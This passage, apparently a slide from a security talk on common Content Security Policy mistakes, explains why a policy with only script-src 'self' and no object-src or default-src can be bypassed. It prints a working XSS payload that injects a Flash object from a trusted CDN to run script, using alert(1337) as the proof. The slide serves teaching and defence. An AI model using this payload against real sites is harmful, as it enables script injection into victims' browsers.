 12
COMMON MISTAKES [3/4]
Less trivial mistakes
script-src 'self';
Missing object-src or default-src directive
">'><object type="application/x-shockwave-flash" data='https:
//ajax.googleapis.com/ajax/libs/yui/2.8.0
r4/build/charts/assets/charts.swf?allowedDomain="})))}catch(e)
{alert(1337)}//'>
<param name="AllowScriptAccess" value="always"></object>
Bypass
It looks secure, right?
 